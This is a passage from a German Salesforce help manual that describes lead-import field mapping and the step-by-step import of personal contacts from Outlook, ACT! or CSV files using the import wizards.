



## **Kontaktfelder**

Titel Kontakt: Titel



### **Kontaktfelder**

## **Accountfelder**







### **Accountfelder**

SIEHE AUCH:

 $\blacksquare$ 

<span id="page-735-0"></span>[Vorbereiten der Daten für den Import](#page-723-0)

im Datenimport-Assistenten präzisieren.

# Feldzuordnung für den Import von Leads

Vor dem Import von Leads empfiehlt es sich, die Spalten in Ihrer Lead-Importdatei mit den in der unten stehenden Tabelle aufgeführten Bezeichnungen zu versehen. Wenn Sie Leads importieren, ordnet der Datenimport-Assistent die Felder in Ihrer Importdatei so exakt wie möglich zu. Danach nehmen Sie gegebenenfalls eine Optimierung der Zuordnungen vor.

Anmerkung: Die folgenden Standardzuordnungen dienen zur Orientierung. Sie garantieren keine 100%ige Genauigkeit bei der Zuordnung Ihrer Daten, Sie müssen daher die Zuordnung

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition







Wenn Sie in dieser Liste Datensatztypen angeben, verwendet der Datenimport-Assistent beim Erstellen neuer Datensätze den Standard-Datensatztyp des Datensatzinhabers. Den Datensatztyp bereits vorhandener Datensätze ändert der Datenimport-Assistent nicht.

Wenn Sie Zuordnungsregeln auswählen, verwendet der Datenimport-Assistent beim Erstellen neuer Datensätze den Standard-Datensatztyp des neuen Inhabers. Wenn ein Datensatz aufgrund der Zuordnungsregeln einer Warteschlange zugewiesen wird, verwendet der Importassistent den Standard-Datensatztyp des Warteschlangeninhabers.

### <span id="page-737-0"></span>SIEHE AUCH:

[Vorbereiten der Daten für den Import](#page-723-0)

# Importieren meiner Kontakte aus Outlook oder ACT!

Einzelne Benutzer können mit dem Assistenten "Meine Kontakte importieren" bis zu 500 Kontakte und Geschäftsaccounts aus Outlook oder ACT! importieren.

Wichtig: Salesforce hat die einzelnen Import-Assistenten für Accounts, Kontakte und andere Objekte durch den Datenimport-Assistenten ersetzt. Die einzelnen Importassistenten werden in kleinen Popup-Fenstern geöffnet, während der Datenimport-Assistent in einem vollständigen Browserfenster geöffnet wird und am Ende des URL "dataimporter.app" aufweist. Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Datenimport-Assistent ein und wählen Sie dann **Datenimport-Assistent** aus. Die angezeigten Optionen sind von Ihren Berechtigungen abhängig.

Bevor Sie den Assistenten "Meine Kontakte importieren" starten, erstellen Sie eine Exportdatei und bereiten Sie Ihre Daten korrekt vor. Wenn Sie Daten nicht aus ACT! oder Outlook importieren, folgen Sie den Anleitungen unter [Importieren meiner Kontakte aus anderen Quellen](#page-739-0).

Tipp: Daten können nur in Felder importiert werden, die Sie bearbeiten können.

**1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Importieren* ein, wählen Sie **Meine Accounts & Kontakte importieren** und klicken Sie dann auf **Starten Sie den**

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Importieren von Kontakten und Accounts:

**•** "Persönliche Kontakte importieren"

**Import-Assistenten!**. Sie können auch auf der Account-Startseite im Bereich "Tools" auf den Link **Meine Accounts & Kontakte importieren** klicken.

Die Bezeichnungen für Kontakte und Geschäftsaccounts wurden u. U. von Ihrem Administrator umbenannt, der Link "Meine Accounts & Kontakte importieren" weist also möglicherweise angepassten Text auf.

- **2.** Geben Sie an, ob Ihre Daten aus ACT! oder Outlook stammen. Klicken Sie auf **Weiter**.
- **3.** Klicken Sie zum Hochladen Ihrer Datei auf **Datei auswählen**.

Anmerkung: Importieren Sie zur Probe zunächst eine kleine Datei, um sicherzustellen, dass Sie Ihre Importdatei korrekt  $\mathbf{Z}$ vorbereitet haben.

- **4.** Wahlweise können Sie auf **Zuordnung anpassen** klicken, um die Feldzuordnungen zu überprüfen.
- **5.** Klicken Sie auf **Jetzt importieren!**, um den Import abzuschließen.

#### [Importieren meiner Kontakte aus anderen Quellen](#page-739-0)

Mit dem Assistenten "Meine Kontakte importieren" können Sie bis zu 500 Kontakte und zugehörige Geschäftsaccounts aus beinahe jeder Quelle importieren.

#### [Datenimport-Assistent](#page-740-0)

Mit dem Datenimport-Assistenten ist es ein Leichtes, Daten für zahlreiche Salesforce-Standardobjekte, einschließlich Accounts, Kontakten, Leads, Lösungen und Personenaccounts, zu importieren. Sie können zudem Daten für benutzerdefinierte Objekte importieren und Kampagnenmitgliedsstatus aktualisieren. Sie können bis zu 50.000 Datensätze gleichzeitig importieren.

[Hinzufügen von Personenaccounts mit dem Datenimport-Assistenten](#page-741-0)

Starten Sie den Datenimport-Assistenten auf der Startseite für Accounts, um Personenaccounts zu Ihrer Salesforce-Organisation hinzuzufügen.

[Häufig gestellte Fragen zum Datenimport-Assistenten](#page-741-1)

#### SIEHE AUCH:

[Datenimport-Assistent](#page-740-0) [Welche Elemente werden für benutzerdefinierte Objekte importiert?](#page-714-0)

[Erstellen von Exportdateien für Importassistenten](#page-718-0)

[Exportieren aus ACT!](#page-718-1)

[Exportieren aus Outlook](#page-719-0)

[Vorbereiten der Daten für den Import](#page-723-0)

[Feldzuordnung für andere Datenquellen und Importe für das gesamte Unternehmen](#page-730-0)

[Importieren von Datensätzen](#page-706-0)

## <span id="page-739-0"></span>Importieren meiner Kontakte aus anderen Quellen

Mit dem Assistenten "Meine Kontakte importieren" können Sie bis zu 500 Kontakte und zugehörige Geschäftsaccounts aus beinahe jeder Quelle importieren.

Bevor Sie den Assistenten "Meine Kontakte importieren" starten, erstellen Sie eine Exportdatei und bereiten Sie Ihre Daten korrekt vor. Wenn Sie Daten aus ACT! oder Outlook importieren, lesen Sie [Importieren meiner Kontakte aus Outlook oder ACT!](#page-737-0).

Als Format für die Exportdatei muss eine kommagetrennte Textdatei (CSV) verwendet werden.

Tipp: Daten können nur in Felder importiert werden, die Sie bearbeiten können.

**1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Importieren* ein, wählen Sie **Meine Accounts & Kontakte importieren** und klicken Sie dann auf **Starten Sie den Importassistenten!**. Sie können auch auf der Account-Startseite im Bereich "Tools" auf den Link **Meine Accounts & Kontakte importieren** klicken.

Die Bezeichnungen für Kontakte und Geschäftsaccounts können von Ihrem Administrator umbenannt werden, wobei die Links "Meine Accounts & Kontakte importieren" möglicherweise angepassten Text aufweisen.

- **2.** Klicken Sie auf **Weiter**.
- **3.** Klicken Sie zum Hochladen Ihrer Datei auf **Datei auswählen**.
	- Anmerkung: Importieren Sie zur Probe zunächst eine kleine Datei, um sicherzustellen, dass Sie Ihre Importdatei korrekt vorbereitet haben.
- **4.** Ändern Sie bei Bedarf die Standardeinstellung für die Zeichencodierung.
- **5.** Legen Sie fest, ob Duplikate anhand der E-Mail-Adresse oder des Namens identifiziert werden sollen, und klicken Sie dann auf **Weiter**.
- **6.** Um sicherzustellen, dass Kontaktdaten in die korrekten Felder eingetragen werden, überprüfen Sie die Standardzuordnungen und korrigieren Sie alle falschen Zuordnungen. Klicken Sie dann auf **Weiter**.
	- **•** Sie werden für importierte Kontakte oder Geschäftsaccounts automatisch als Inhaber zugewiesen, d. h., Sie müssen keinem Feld Datensatzinhaber zugeordnet sein.
